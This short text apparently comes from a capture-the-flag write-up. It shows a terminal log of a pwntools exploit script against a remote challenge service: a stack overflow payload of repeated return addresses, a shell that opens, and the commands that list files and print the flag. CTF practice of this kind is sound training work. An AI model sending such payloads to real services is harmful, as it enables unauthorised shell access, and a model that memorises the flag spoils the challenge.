 └─$ python3 exploit.py
[+] Opening connection to 34.124.180.6 on port 5001: Done
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Interrupted
[+] Opening connection to 34.124.180.6 on port 5001: Done
[DEBUG] Received 0x15 bytes:
    b'One punch man\n'
    b'Input: '
[DEBUG] Sent 0x20 bytes:
    00000000  be 11 40 00  00 00 00 00  be 11 40 00  00 00 00 00  │··@·│··
··│··@·│····│
    *
    00000020
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x18 bytes:
    b'chall\n'
    b'flag.txt\n'
    b'socat.sh\n'
chall
flag.txt
socat.sh
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
    b'cat flag.txt\n'
[DEBUG] Received 0x1a bytes:
    b'FUSEC{0ne_punch_is_enough}'
FUSEC{0ne_punch_is_enough}$